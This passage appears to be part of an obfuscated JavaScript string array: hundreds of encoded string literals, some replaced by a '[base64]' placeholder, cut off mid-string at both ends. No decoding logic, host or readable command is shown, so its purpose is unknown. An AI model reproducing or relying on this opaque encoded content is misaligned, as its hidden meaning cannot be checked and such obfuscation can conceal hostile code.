vDnnDDkcO1aT88','w4LCvQfDrw8=','OsOFwrvDu1fDtsOBw7jCrMOG','FXk5wqnDtm7DhBTCkMKeFwt0wrc6w7oE','b0vCokUvw4XDlEvChw==','eMOdP8KyXsOyBMKbwod8','w6TCpUbCmgvCgcKxw4sQM8OAw4HCo3RjUHw=','woJswoZKwo8=','T8K+wop+w5Z+GgANw6FLwpwIwoYsw4jCpw==','w6zCmsK+wrDCqcKkXMKr','LcOhEMKswpvCmw==','LMKMW2ZKbsO1','w55pwpfCmcKh','acOQO8K1ZsOEBcKbwrJR','Ynhab8KvwqbDlMOZ','K8Kxw69rZg==','aULCnUA3','w7NkwqbCpMKO','RcKPwqvClsKb','wpobw7HDncOSwrM=','wpPDtEwwTTPCp0k=','wqrDszdKFsKGw7FDRcOkwq3CisO0','w6PCokbCgQ==','w6LCm0hjbCVcwoLCoyPCkcOa','ZcOAF8KmQw==','eMK8Mw==','wodwwp1Iwqg=','b03DqMO0wok=','EsOCZUlc','Z8KEJsO8w7Q=','F0cSwpY=','w5fCoE3Ctyo=','YsOROsKz','w77CvE7Ctyc=','wpHDkXEs','RMKmbwUZ','w7/CsmDChic=','EsOuwpXDlw==','wqZGwrBPwpPDssOw','XsOhFMKYYw==','G8O+wofDhHU=','w4vDsMKEwpTDnA==','wqPCgcKywr7CscKvUsK3','w6LCm0hjbCVcwoLCuzbCm8OTAw==','WcKcQjkE','Q03DuR9pw6Bnwqo9','w44cwo5Sw5Q=','NsO/K38L','I8OwBmo0ZMONWk/CgQDDt0F5','LMO+wrjDo3M=','d2hAT8K0wqDDkMOeYg==','w7A8w5sBUA==','w4TDmMOBXMOlXMKXw5/DnsOb','wofDlFUcNg==','NMOvVlYl','woAXw7jDlw==','Ej5EaMKb','w7fDh8OrEg==','wo8bw6jDt8OIwrNbw4bCn8O+wqZ9wrwL','wpXDg38vMU12','cxhId8Kcwr/DrsKLwpM=','B0fDnxTDtQ==','W8K/QhE+U8OvU8KCw7w4','Y8Kfw5ZaSw==','LcKKw7xdaATCunrCmgdsw43DtQ==','e1zCtQ==','bELDqsOQwqY=','w4fDgMOBCsO5','wqd3wo7Dl8Or','P8OCRENQMsKjLGnDu8KH','ZWrDssOMwpLCuQ==','wrfDl1vDvjg=','w6TCuFzCkw==','wpLCv3B9cw==','w6XDsz9fFg==','SMKlwpx+w5E=','UcK8JzQb','w7TCmsKywr3Cv8KsQcKVwoHCtcKew58=','TG/Cg0kH','wqJIwqhXwpk=','I8OKwqzDukzDrMOiw4PCrsOF','FVUFwpDDtw==','SMKWw7NLXkUxw6PDiGMiwpEbwqU=','JmXCiRMX','woPDuU7DsxI=','aTnDvB3Dj8KAdw==','b0vCokMsw4/DkkfCjAZGXsKMwoE=','f8KmMzUlw6/Dkg==','HcO7w7peJA==','w7R6d3rDliFBVMOudBIvBSw=','e8KeKMO1w7Y=','FwnCoEw=','JsO6FlY=','e1rCr2ol','w67DoixgFsKBw71Ue8OxwojClsKPJw==','OwNIwrwp','Rmhxb8Kx','K8OawrbDgVY=','wpzDolbDpjM=','X8KddSA0','w73DhnUscA==','Y8KcTTEk','w7YAwqdIfQ==','TsOcU0ly','w7EdwrhrXQ==','DMK0fmle','OjExw7vDqWPChGXCuQ==','XMK1wpJYw4E=','V8KXXMOxw7I=','wqJMwr1Swog=','c8KlKiYF','wqkOw7fDkMOd','d8Kmwod4w5A=','DzfCu0fCiw==','EnMiwoTDoHvDhDLCgsKODT0=','w7/DhsOPUcOG','RidEWcKc','aQJFP8Od','JsKQWmJGRMOWbsK3fMO9W8Ku','S8KsOhYQ','wpx6wodIwq0=','w5DCiS4rJg==','aWhwVcKT','Oh9VS8K8wrUveWbCmcO6','A1TCvCItw6gnwr9rwpLCqcO7','wok/w73Dm8OX','wrHDvVwNNg==','QBHDmCXDgQ==','McKHUnN3TcO3Z8KgfcOhf8KJ','wpPCqH9YdQ==','w6kFwqo=','Kw5BSsK7wr8LPHvCmsOu','CsK9w5h/Sg==','wqDDg2XDhxs=','w7jDgD5WEw==','OMOTR1I=','ccK6CDc8','e8KhwpLCkg==','acOvM8KTZg==','wrl8wovCssK3wqUJwq/CuHtrZGc=','w5PDqEY8SgTCtV5xw4c=','TsKNScO4w6zDtzMLw4TCggU=','w5PDjD9XLw==','XsKOaAI5','w5giwoVta8KXwq3Dvlo1O8OBRmtY','GsO2w4lFJA==','wqtMwqZOwqg=','FcOswozDm3M=','wpsKw6XDnsOB','YmHDt8OEwpvCqQ==','EMOXBsKXwrU=','ZmvDuQ==','ZTXDpgrDi8KV','w5PDg0stYg==','w6/Cm8K2wrTCpMKpXMKywo4=','IyxDY8Kw','aMOXOsKv','EsOZPlwM','woTDjmTDihQ=','R0XDicOrwpE=','CVDDkiDDkw==','IcO5w4lcAQ==','OHPCoycq','wrHDn3DDlCc=','w6lwwojCv8Kj','ZWPCh2EM','wrxOwo3DlcOA','QcOTOcKgXg==','wovDl3A+LGpOwrDDow==','dsO1VWV3','UMK0wpxRw5t7DQ==','w697woHCr8KawqANwrPCnA==','w7Yjw7YAYmVlw4TCk1zCpQ==','dRhHd8KdwpTDpw==','cX5RfsKawqjDnsOZcw==','w5ILwrhETA==','O8OGbkEsD8O+e3hvGMKUwq/Cjg==','c3dVeMK0wqDDlw==','BEbDnQHDmHVt','woRxwp1IwpU=','w6vDgcOvAMOaw5jDn8KPCQ==','w7kTwq1yw4rCoUfCgHU=','ZcOKE8KsVw==','KsOfw5tSDMKgWMK9w7s=','w4PDsEY+SgfCqVdUw6lv','Y1bCo1Mk','w5nDk8KjwoTDgVBDwp8=','w5x2woTDrsOrw4ZAw7o=','fsKWGAIo','Z8OhHUA0Y8OBTXHClCXDqzo=','w7Ubw7sLfQ==','K8OBImoJ','M3fCjQAr','E8OOwqvDnVI=','eXDDp8OPwpY=','YGRHfMK3wq7Dgg==','MsOMdGE=','wqVTwr5Xwp7DvMOuw43DhEvDi8Kq','EmIvwqnDsQ==','w6TCnMKuwqHCscKsSg==','ScKxQgw=','NsKWRm9X','fiTDtgHDhg==','V8KpwrBAw64=','wolywph/wrE=','wrtxwrPDqsOf','w7QDw5IMRg==','wqQ1w6zDlcOp','wppjwojDqQ==','YcKfOScx','w4TDhMO3bMOd','w7wwwpBkTw==','wqV3wqHDkMOk','w7rDtzRMDg==','woENw5PDgsOBwrg=','w43Dg8KvwpLDnFVI','LcKbw6tVRQ==','W8KqwpTCicKS','w6lgwovCqg==','NkQPwrXDsw==','CsK2VlFG','woxqwoTDtg==','GH4UwpbDmw==','w7JhwoDCuA==','w6kVwqtYw7w=','acOLLQ==','J2k4woI7','LMK/EEBr','ISPCuEvCpw==','w7N7wqvCrcK+wqk=','wrrDvkbDpgc=','wr5MwrRVwrfDuMOlw7nDilvDgA==','cMKKwpvCqMKo','w77DtMKKwqzDpQ==','w6jCiU/Cuws=','T0TCskcD','YsKiBsOS','Z8Kxw6xKQQ==','w5vDn8OPTw==','w5DDnsKEwpfDuw==','w7l7wpc=','MMODwq3DvU7Dl8O2w7LCkcO2','e2PDisOUwrQ=','dhRAVcKW','wpnCiMOpw4sI','cMOkHcOMw7Q=','B3gRwoLDsw==','w5MBwopnw68=','NQrCn33Ciw==','wokKw6jDgA==','McOqHMKxwo3CgABLw7nChsKS','D1Azwo3Dkg==','wq0nw4XDkMO0','w7xmwqPCmsK8','SsKqUgc=','wpoRw7DDlw==','B8OowpTDgA==','w5ZzWknDgw==','w7kewrFAw4g=','W8KBw65j','w7tJZ27Dng==','w5vDh8OMUcOC','dsKcwqNCw5E=','w4QZw7cGTw==','GFzDhwHDlA==','w7Yqw4AkYQ==','MsOewrzDsQ==','akHCsn8=','KMO0XV5a','bU/CtW4=','w5HDtFct','w7deUF7DuA==','wp52wp/Dsw==','BD5awrgV','fcKtKygO','w73DkD1EKA==','KTUn5qK/56+477yA','EsO5wpjDhg==','DsKGaEp6','QXDDt8ONwrA=','QSfDrQfDhw==','F8OrwqvDpks=','w5t5wp3CnsKQ','L8OoXW4H','w4nDg8OUSg==','w5bDj8KewpPDhw==','FDkuw7zDtw==','eTHDreahquevne+/rQ==','OzoCw7/DoQ==','T8K0wp1m','KSYsw5U=','McOsw4tABw==','ZMKvwq3Ct8KI','w5tVU3vDnA==','wpDDnHM0KEc=','w6zCkMKzwrbCqcKl','U8KMIQ4H','ScKJQcO6','wpPCgXFCbA==','woLDqFrDsAHCjHtFwrXCoA==','cxhAfsKMwrjDqg==','wqQJw77DmMOA','AmUl','wqZVwrVPwpQ=','w7HDnMO3JMOH','SMKQS8Ol','D8OxwofDgQ==','w4vDm8OPS8OTW8OU','YcKkwprClg==','Z2JYY8Kpw74=','woETw7vDgQ==','wosRw7LDhsONwrhDw4zChMO5wrt3woEAw6fCqA==','[base64]/ClMKjXgPCmMKubsK4Nns9O8ONecOLHUTCqsOfQcKsSC4Pw6XClMOne8Omw5vDpMKrwpvDkxfCvmcdAk/[base64]/DpMO2I8OXamXCl2PCg8O+wp8pw49iZRpLwr1PH8O3w7DCp2PDlGzCtmgZw5XDicOCwoVyw4EtF8KWMG9tw4PCicOpZARkJcOUw5LDhWXCsSTCp8KtCE/CqcOVU1IWwpseS0LChMOOJy7DsUIPwoJKwpvDuMKOB8KHaHJrHRHDqcOPciNZwr/[base64]/CocO9w4bDtnXDumRPScOzwpvCgDkUwoRFHhMsKcK4w7zDj8Olw747D8OmwqcCwokJI8OlKDl3WmXDuMKyw608GgDCqGfCj8OCbSvDpMO0wrvDmMOCasOfwoBfwqNPwqXDpH/ClsO6IAzCpCsgWC/CrcOhwpkBw7hYwqYkw4PDs8KvJkR/[base64]/[base64]/DnMKcw4DDg8KSwqfCjMOnSgcicsK/wpo7w5DDkMKrDDMZw6jDrcOsdMOQwr7CsMOXYA==','N8OpFsKt','wo7Cs8O1w50vHzA=','w61Pwqdcw5zDqcKhwr/ClBvCnMKsw5bDu8ObXcKqwp4qwpMew489w7zCm8OjwqfDnsOlGlzDqsKPwpDDmC3CvDHClMKdwqDDtsOgBXjCiMO3w5HDjmzCnSA2w6Mpwqt+LsKSwq3Dj3/CoQgAwo3DqjnDocKoVmhGQ8KpaQDDsxDCh2k4wqRzL8KDw6zCt8Ogw7jCin/CjmMXwpfCocOEw6/ChcOEw5UDDMKQS8Olw7nCgMKrekbCuGMNWyrDncKoRjTCrsKyJGMqwonDqsKFwr3Ct8KdTGXDmSLCvEnDsnQ9bsKyDsO7w4TCvcOpecOFX1vCrUV6UMOdAcOAwqvDh3jCmwYEQsKvDU7CocOZO8OUA27CtMKNwqNBwobCmsKdwqrCpsO3cGQFQ3QBOMKMLGPDgmPDtm/Cl2DDmUjDosOcwpdQw4/CscOqw4nDlsO2w7cDE8O5Zz0uw4rDk8KQU37DoxV4wpjDrMOtQMKjw7/DlsK1wrsFwpLDgj7DrQE/wogrwowdfS5WaFRQwo7CmCJmw7HDvWzCikDCm8KKY8OvXkjDlToTcRAmwoQqGcK3woZLAsKtLMKLw6jCqsOkXcOkw6XDmk7DjsOEDsOCworCp8OswooCdDVWw5TDn2VywpLDgl5Jw5/[base64]/wqDCrcOzJmnDsXxVw715WcOnw4TCpG/CjcKiNMOqJ8KkWMOsNsO/w6o7w6I+IDlXwqoVGsKmGUAbD8OdSDfCij3DlwfCm1NUwoM9wrXDqBDDvMKhUcK0KFdRw7zDrh07wqRsVUcJO8O6EcOxURoywp10woFGXTLCpsKswpPCpGPCusK4McKQE8KqPXvCq8KHQsOKYA==','w5XDrk8+UzbCowo=','CHsxwrY=','w5Iqwol3HA==','[base64]/[base64]/[base64]/[base64]/DnD7DnmwMVkrDuTfDjMKQw4HDh2nDgcKMw4LCo0/Ds8KMwqvDqsOYVMOEaXnDuXfDo8KbwqwUG8KzbmPCo2fDtBcTw5LDm8O8MlrDlnjChEx/ZcOZZcOVD8KPwpxdJCkjNWJ/w4MRw4wXFijDmgXDjw3Dm3TDscOAG8O5RcODQlnDp8Otw4gCw7nDoj/Cl1XDs35tUsO3ZsKnP0wnIHATdhfDrsOkE8OWWCXDgiDDoGnDmsK/YWl6w5XDlUrDkRvDrcOTNCTClMOmMnHCiT/[base64]','dcOoTEAi','woPDlcK7woDClU0Rw5PCsMORw6JdUsOqLi4meMKfw6J1esKld8KbfMOea3rCujtFdk55w5t5wo/CusOdw5wQwobDtjLDonxIUjjDnFIEw5gKNCZywrXDq8OrPsK/w7nDvlzDiMOiwos3cysoPMKHwq7Dim5UAADCtk3CsMKkwppuJcOBwqXCvQ7DlMOewp7Dg8Oqwo4ZJmfCkn5jwoLDqRgEw5jCl1zDjcKgI8OPIMOVw6fDhcOHwqxoIcO5F8OHwqhAwo3CtivCjV/[base64]/CnmLCgFTCpsOtw5h8wq3DvHHCjsKZMm1QwrFIDWkdw4TDtMOaL8KvC3LCs8OTwqcOw5s1wrTCmmkoCcOEwqwiZGldZ8O2f8OAMgHDvMOhw6nCsH3CqCRfwo3ChC5/[base64]/DgcKjwrHCukXDi8OIw7dbwr9aw5bCjlLDj8OYUkYrw4bCmnbCpcKOwobChHrDiMKbHGxNw6zCk8OHwoTCiw3DkQ/[base64]/[base64]/ORtpw4bDv1rDhyFDwpjChSjCnErDsnsdbMKBUxorw4lPwoJhZ8OtwrHDpCJ1wpckw4jChTfCqRjDtMKKw7bCkcOxSDQPwrJ/YBjCpDLDsBTCuzJLw7BfJsOPJcKMIXt9wobCusOuw5TDln3Dum/Cjw8qUFtHwpbCpHrDuljCm8KzPMKbwpDDvEHCmDwsw71AwrXCl0jDnloGAk0Fw5JKw5ghw7N1wpEnJcKEwqLDhHwvJ0wKG1VWwr8Vw5AIGMK/JwbCqMO9Z8O+VwgCw43DucKvF8KpwrAnwq9kw57DqMKmw7Asw4cewp8Kw5opwonCiH/Dv8OgwrHDmWo3w5U0wowDwpzCnsOMTsOdMsO3w7/DoXR/An3DixpDdR17wqzDoMK5VcOywpTCosKuHMKfw4ENEsK0LcO9LMOCI3poVcKnwpd1wpV+WsK/bMOKwrh7EcOTVD7CrWcrPMO6woTDrnwwwo/CozfCjAjChR5Nw5rCucO1w7fDnVdAf2oiLsOpwprDqGvDt0HDgcK8wozCvFPCnMO2e8KzPms1woTCm8K/[base64]/CnxUAwq9zwr7Cin4sw4MPWMOBTTN+w6/ChD3DucO2wrlXZ0Qlw40wJHHCgsKVbX5swoI/w7cDHMKuwoJywpMhUFoOw68=','w5nDrUQs','KMOwFFsHaMONWBM=','[base64]/CnQ9Kw4nCn0XDucOIwrjDsMK9wrXCo8OKwqLDlsKGw6pnIsKCWsKYwrh6Oy/DhnFywoHDljnCvRPDlA/CiMKXVQDDisKOHMOlw7bDmEjCk0rCoMKnbxTCjXx4wrjDiQjCtcOrw7vCm8KRBsKLZcKFw7nCuHnDoAHDhcKQwrzDgykjwp/DtcK9w4jCogcaI8KrYMKGwo5qAMOYUsKILcK0fWUPJTsVVsOQw5FVOsOoAHHDkxZGwpUaXh7Di8O0w43CvU12B1DCmUZPwqwWAkDDucKwEQsjw7fDi8KHw4UIw4tawqofYsKZwqAYwozCisOsw5/CvA0VGWZyacOfw6LDvmXClcOMHBYhwpsWwp9IwpbCt1wKORTCgWLCnyrCn300w507K8OAwpzCk8K2V8K+U8Ozwq0dw5kjwoU0wpLDqHjChX3CrcKew4LDh8Owwop6w7/ChhjCscKawqMtwr9dw7Icw6jCliF0XE/DuGEKKMOwwrVqw5nDm3dxacKCwpQ1Vm9FPMKiNsOFI8KAw7PCqUQ+wpcmwqI5wpxAwpfCucOlwprDj8K4wr7DicOZI8KOwqrChsKOGcKOwqPDqQ/DusKQJBdpw60DSxoQwrwwEcOLK213Y8KOUMOXw6jCjcO1EcK6w4Zwwo7DtcO1w5DDijIgfxVcdDzChRLDusO8SBHDn8OiM8Oww7htwq/DnQnDnXI3IkjCkXNJYsKzw68kwok6F8O/w7LCpcKkKcKfw7RebG3CjHrCjS3CpcK4FW0Jw51dwr/CoHU+PXrDncKQwo3CnMO8QHMnEsO1w6fCmMOEw4tRwo3DicKEwpFOBsOnwoPCmsKrw5xBw63ClcOPw6gawq0RUj8cw7LCj8OsRsKMeg5nQ8Kdwqs2DMK0w6HCp8KRHzorw7NowpfDqBFPw7/[base64]/CucKyZVjDtHvCi8KLPQHDucK8R8KowrfCgVvCscOeAcK/VxnDpmjDtMKNw4hVEiU/[base64]/DlA/DlMOrd8Knw7h1w6g6wqfCgcOgeg/[base64]/Dl8OuwoTDhD1KwrIIwolAwrfDssKvPMK6woY4Y8KxR8OWKR7Cvg4ceV1aw64gwp59ccOkw7NdPB5vN8KhwpXDucOnaw5dKcKtwqRpbScJBMOUTMKSBMO6a1zCmcKYwrnCrcOKw7Miw4vDoMO9w6jCisK/wrBldGfDgsKrw5/DhcO6w4/CksOXO8OLwo9Nw7DDpErCuB9HwpzDicK5w5HDtUwAwp/[base64]/CsmrDo8KVwrAmQsOPw5bDhTjCs30jXhzDtVoaesOvfh1yf8Kxw5jDk8O+P8OgFsOZBsOaE8OmQWBeX8KRw6Zbw6IiFnRswqAIw5gsL34YQcKtZEYIPMOiQcOLVVvCjkTCnMO2wprCtMOAesKSw4wRw6vChsK3w45Zw6JgDMKLYMOSJsKOw4bCoMKRwqzCuFnDlcKswr/DjVZhNcK8J2hww5TDu8OyLlksNl11w7PCn0jChBRow5pGVRrDu8OXfsKBwr93QsO7BzLDm8KkEMOBw6kgwp7CrXsHw6/[base64]/DjcORbzbDhlsbZB4Iw73DlcO0wpgPX8OqwonDsUU0wrFkWMOwAsKBV05Cwr/CoSPChxfComFuex1Ewp5jw5wbecOlwo/DpFJjCMOAMFJTSMO8dMK9I39fwobDhcOqwrAbwqTCjCXCscK9E8KuUVHDrcKNBMKGMiLCgcKWw6/DtcKrw7ZzVsKNwrt5FxjCjlkFUMKTwpBcw4LChMKsw5jCnEwhGcOWAjrDicOpw44Iw67DucKfw74yFsO+V2zCsMOkwp7CgnLCssOPw78vYEgHGsOAwo3DvsKew4hdwqQbZMO4wp4QworDhMONw6kBw4Mfwodwwp/[base64]/w6RNA3TClsKJFQLCjEZEwpzCrMKLVBjDqcKrwqQ=','w6nCmMK6wqI=','FQPCqF3CrWnDs8Kywr8=','emvDt8ONwofDrg==','[base64]/[base64]/CpcK1YBfDuBhWEsOfwo9Pe8KdccOxwrHDuyE7V8OtH8KXMHUmQ8OkZCNwwoUwMmMSwpvDmMKMw5jDn8Kfwqt/JMOaLMOCL8OFSA3CuD9NwrDCoMOfwpkpw7TChcOjwpPCg8KIwrQDZj7CtMOPw6RNw4J5eSTDr8OUKko1w7fDv8KMw6gjKcOhHcK6wqnDncKCbSFdUG4RY8KROijDhMOIVSg4w4MOw4Fuw7DDiQVxw6bDtcKHwpvDqcOow5FnIMOmw5/CjcOWwqDCpFnDm8OrYcO2CsOvw4XDr8OLATLCsMKUWzDChGfCsUFHwrl2wqzCo37DhsK+WsOpw5I2YgbDnXDDhUUQw63Dvwt+YmzCj8K+wp1Qw7N0w6Evw4PDmUMQYG/DjT7DkMKYeQjDjFcrWWIGw4zDo2M+AwXCtMOOMxvCq8KqacKwwqk6wpfCvcKsw6nCujHDk2VZwqsJWmfDmCAlbm0dw5gBYWZwwo/CpDNZw73Do8K3w60Sw5HCs0rDpMOFOnUFbmxKw7PDmzdZwqrDhhMDwp0aScKpw78Ew6HDo200w4MGXH7CucOFG0bDigdSwojCmcKCF8OVwpQBdMKuMBRfdsODPg/[base64]/CuMOhwrjCihVtWipQU8KcOlt4wpVkw7TDjMOFT8OWw6jCkQl4ECLCi8OowpsVBgAuU8KeYMOqwo7DpsKCEsKdUwImwqDCncOZMsO3ZwfCscOqbcKPw4wmc0/CtMOlD8KPDkvCsmrCoDl9J1XCky3DqMKJLHl4D8Kfw79AwrsvEU7Dk8OTJSHChMOdwql2wp/CoMKPw5jCi8Kfw4DDhgDDpjAqf2vDjcKFbQjDgS8qZSgSSg4XDcK5EcKowqrDtFdgYMKTw5zDkg/DosK1woEkFMOXw5nCtDjCnitHwrrDqDjCjcOIw6YNwpXCp8OgHWtYBsKcH3ULbcO/w50HwrViWhvCpsK8w4F0wpbCrcKrY8OhMMKhLsKDwq8VwpE0wqxTTcKUwrwZcHZdVglAw44vwrPChlLCmMOtRMO+w4wEw41qaTDCm8KUw75Dw6PDgHTChSzDqMOOOQ4swoxvwpc1wq9swqwcOkDDqE/CrTDDnAjCu8Kqw4nDu8Kqw7rCvsOIwokQw7rDgz1dwoR0wp1/w74Aw7cNwodzw70JDVvCjMK0w7piw7XDqSY=','wrhRwrZI','wp/Co8Ohw4IhHmnCsw==','NsOLKMKxLcOlS8Ocw5MlYwNywprCrikmw4o9w73Ci8O9CRsJA8OrO8OLw7/Csm/[base64]/DthlJOUdKcBhubi/DmFPDlsKSw6EKw5pOwr7DuMO5w7TDnDtsNkzDtDNuw73CjMKcwpjCulhhwqJudsO8dMKCd8O9WMKOIGA2SHzCkcKDw5AhJ8OqasKXPcKxIWAAR8KpdMOJw5BqFMKoDXHCn8OMw77Dhj4jLX0Rw5lFwqrCv0YDwqw0w5tFw4TCscKZwqQGUVgYTsOGwr3CpcO/[base64]/DjEPCqWJbN8Klwr/DmsOk','woPDlcK7woDClU0Rw5PCsMORw6JdUsOqLigjecKew6N8esKld8KbfMOea3rCujtFdk55w5t5wo/CusOdw5wQwobDtjLDonxIUjjDnFIEw5gKNCZywrXDq8OrPsK/w7nDvlzDiMOiwos3cysoPMKHwq7Dim5UAADCtk3CsMKkwppuJcOBwqXCvQ7DlMOewp7Dg8Oqwo4ZJmfCkn5jwoLDqRgEw5jCl1zDjcKgI8OPJ8Oew6jDhcOCwqxoIcO5F8OHwqhAwo3CtivCjV/CmlfCrMKsK8KLQcKnYcOUw7o7M0zCgcOodVVhFcKfAsKMK8KNwrDCgcKMIUJ8woNGXcKYwp0uwp3DkxjDosOWTMOAw5Qow55CQngRwpXCgxvDt8OiwpjDisK6W8Knwp/DtMKmw4kRwogkDMOYw4jDql/[base64]/Dl8OxPMKowq3DgH4oQAQMOMOBMcOXwoogwprCgcO5AcOcwpwZw4vCjSLDr0gSNSvDqsORw5cYw77Cui9Qw5ZpEFjDi8OQdcKcwqHDp3ZHXh8gBXDDmMOUw7LCssK6wrHCoFrDhcOPw71fwrsMw4HCik7DgsOCVUUnw4TCjHbCtcKQwp/CgGrDjcKPHX1Pw6zCmsOUwozChQjDlxfDt8KlYMKzVcO+wpxpwoDCrsKNY3LDosOjccOHwp7DhSRow7cew4hVw47DiSrCgsOJw5DCkMKCNcOHL8OIw7HDq8O+Ewc/[base64]/wrJsTA94bsKTwpnDnG50w5rDoTFCRWbChHcWL8O8YsOWWixJFWfCvyEaQcK+cBfCpsKeDsOJM8Oke8KTwrLDggTDlE45EidTwpDDmRvCuEcjUsKfZmHDuHjDvMO/E8O0wo/[base64]','OsOGwq/DrQ==','w4zDhcK/woLDkFcd','BDpuwr8=','WMKzRxk7DA==','e0HCo2gkw7XDnUvChQ==','J8KVw75P','LcOdQUhaZQ==','w54/wodw','eT/DgB/DisKGZ8OdwoZ1','WFwLwoZpAsKhZi0nSG/CrEfCiMKbCQXDssOwWwZkwpdTwoR6w4HDusOFZsKeDMKnCsK1LsK3AcO8b8Kaw4rDvCbDhB7CmURIVC/DkFxUwo7DhiMuw7TCqVRXa8O6wrEXDcO9wpXCtMK3w70fw7N5L8KPRMOFHEg/wpF/[base64]/CqDRkB3rCgWzChsOuwpQ8R8O0woB6w4PCgAvDiH7DjhvCoRgrwqFIwp3Cj3nDjBFnIMKVw7diwo7Ds8O0wo9UwrnCv8KXPTLCtHN/w4cOw4jCg2TCnld7YTciwps6w7rCoy4ITD7DiMKFwqx9Mgc1w7LCgMKAGcOtw4B5woEnGFtIR8OGXhXDkHELOmHChXh8QcKBbyrDrzEgJFLCtwENW8OiwrlJbcONw7s/w7VVwqZJw4DDjW/Dn8OpMsOhQMKgUcKsIgFqNcO4OMKIw4Z1LDpswq/DpyvDrXYIw4w4woHDicODNsO8EcOqZlRSwrzDtiPCuR7DlsKZP8K2S8KCwpB2fCo/wpVKZsOYcR5sw6sWS8KmB8OcGcKEw7bCphh+w6HCv2PCiE/DrEx/R8KrwrcXZR9aw7nChHB6w54dZEhhDsKHw7nCqcK8wqJKRTJPw5PDiEFoMk87wo0/esKcdMK0w6PDv8KoGMKlw73Cg8Ovw6xuwrrCnEfDtRFwGsKjK23DiMOCRcKEbjFjwr0iMMKEw7bCjcKjRHk+FsO5Tx7DtTEZwqcow64REcKcwqAGPMKnw5zCvcOowrhQNcKURcOEwq/DpnE2w4rDuMK6w6YPZsO/Dx3CjS/DkMKfcxLDvwFSw4zCp3J4KcKAw5cXUcOowojDvmp8fSbCiMK0XlE+LsO9ZS/[base64]/[base64]/[base64]/[base64]/wobDrX/[base64]/DpcKXw5XDuRzDgsKmwrh3bcOlwr7CvsKSw7UFw4UKw7/CqAl5UsKvPMOyN1IILDHDrwDDj8KBaFzDvAA7bhLDsWo6w5vDtAJZwqJ9BTXDlSTCmQHDvGI4U8KdR8ODw541w5h/wqvDl0/Cg8KXNMKAU1fCv33Dk3dFRMOeJiLDhH7DpnxrwqHDpMKrb8OMZcOhdV8WP0HCvMOFwogOwobCusK3wr/[base64]/wpTCisOVL8KBw7B5X1FDXgUeWFrCucOmbnRXFsKdcwXCkgVjw7Zdwr4XwofCugcewqPDhUzCoQPDh8Ozw7rCgsOOTHLDicOhZH/Dn8OFGMOAMcOSw6DDuyDDqMKYNMKkwpPClcK5w6Eew6HCtsKNHSvDnB/Ck8Omw7Ifw68wwpfChMKhwooGwogDPMOVE8OhwoAZw7XDugfCmgnCqcOsOzPCs2TCvX/Dr8KYfljDmGZKwqXCnGY/IixHwqYlMMK2wqUhMl5CwqHChxtxYX8wwrIHw7suwpnDpsOlPi7CljzCrinCm8KGTH7DssOWw5NMwqfDnyXDvcO9P0Zww6/[base64]/[base64]/CgcKUw6Qjw6gkAAHDjMK7wq4EXsK7PcK3LMK4BcKzwp8rw4gdw5/[base64]/[base64]/GcK9UMKVBwAmMsOIRjPCnCt1VMOsFBsxw6nCjVMiQcKzwqtNw40/[base64]/[base64]/Cg8OOwql7XcKlIEA7','w6Vwb2DDlCteXMOhbA==','w6bCpUXCqRjClcKqw6cL','E8KAw7FpElgxw6rDiGRdw4o6wrU1wonDqQTChTtmwrrCpsOedcOCUEnDhGd0dcK7FcKIw5DCh11yw4zDpsOXwqINwq/[base64]/[base64]/DncKsw4PCqDXDpzl9wpxlwrPDmMKmUhArw6HClsKdw7fDmE/DlRQfwrLCvsO4ScKSw6IyPMKXw6MiIXt9U8K1wrVWZMK1wqtTdgEQWS/DqCzCjHEjwp93MHxuw7oQw4YrVMK+w4MbwrnDusOEVjHCk8O8wrd7wqMVGcO5PsK4w45idkBbX8KfMsOewqItw45fwoQnW8OKw6Bxwo8gUMObwp5Pe8K9c1/[base64]/[base64]/w4vCs8OawpLCqjbCpEHDq8Ktw7bDtcOUwpBmQMO8RMKGAMKtL8K0EMOzwo7DjlIuMMKEwr4LI3HDjMKXRRPDvsKQNcKMEG3DgcK1w5c8AMOtwr7ChlQARjNUWx44wqLDqsKSwpkBwqYfbiM=','V8KSQMOJw5nDrjIf','wrYFwq9WwoXCtkHChX7Dj07CjAEHIW1Ca8KhV8OlORHDlFZzwq87w7PCqgTDhsKpwqxLw6tTw6JXd3bDnsO2wqvDjsOBDcKswp7Ck8KPwqt/wo/DoQPChXzCjCzDskvColHCqTDChX3DtsK8EnoMwqYfPsKBw6hQaCTCiHvCucKMPAFbw4XCl1jCg8KSflnCqTTDjMKLw43CkirDp0PCjcKNw7BOw67Di8OXOcOUwp3CksKUD8OLw7hNFQXCo8OvIi/CqcOcVD1JTxrDg8OQw6HCqMKFL8KCRjAXehIzwr5eEB7DhcKYJcK6asK/byFVwo/CscOebsKEWD5df8O9d8KEQnvCh8K5QW3DlQFYU8OXaMK1AU3CjcKWKV7CqkU4LUxBU8Ocwp/ClMO2wr/[base64]/CjyIcUMKIIcKYw4jCtcK0ccKJScKzVyzDicOha8KFw7lQwpYBOBwqw7XDsMKPw7Ble3nDsVbDs3XDq0TDgMKhasOEPiMrGhw7w5l8asO6OmjCk1XCp8O5XcOsIcK0w4vCk1BMCMOHw7Azwpdsw61tworDqiJswr1fHUgrw7EeDjnCvsO/[base64]/CgSLChltNKRIywonCokXDt3fDlMOOUMOLG2sNw7zDhcK7wqLDmxHCrMK0EMKVE8KncsOAw73CsgQxwoFfwrITw5I+WcOqEMK3w7/DgsKCw7jCm8OnAwJFNsKKwrLDjsO8A8OdwqB4fMKLw7clw6LDr8KnwpZjw6vCo03DgsKcwrADw7FsEsOESQTCn8KdWMOwwqRDw68QacOqDsK0DsOfwq3CnsKmw63Cr8KTWcOawqrCrAdHwrXCssK7Q8OcJXDDq8K/N8KcwqTDgCXDrcOyOWHCoB93V8Onw7FySQ7Ct8O7NMOYZsKQbE/CjynCnF7CkQQ9PA1N','dRtEYQ==','ZcOJw5l2Q8K7DsO2wq9QwpHCpS7CiEXClB/DhVjDssOTT8KhwoY4IVbComPCi2NxFgbCt8KbJxfCtMK9MH3ClG0UwoFgwpXDkMOXw5wzw4/CsVHChMOfYsOsw5zDgj3CgMK9DcOff8KnImx6wrLDmE/CtVEewrnDm8OKQcKqRsKFw4xJw6TDhxQVU0bCncKHwrvCr2HDh8KqOyPClsOkEHdFOzcnQcKxQVvCn8KpwoHCusKFH8ONw6fDlcOQUg/CnsOlGsKsJsO3ZB7CugFnYsOyw4wbU8OxwqrDmMKURldAfk0NIcOhw7XCp8OlE3drwqLCrMKqOsOlGBliw4nCr3R2TzZ8w75xwosjwq7Cu8KOBgfCpiHDncKXJi/DrcKIwrDDj27DgQpuw5nDhsO5w43CjcOQwpXDmMKNEsOrwrDCn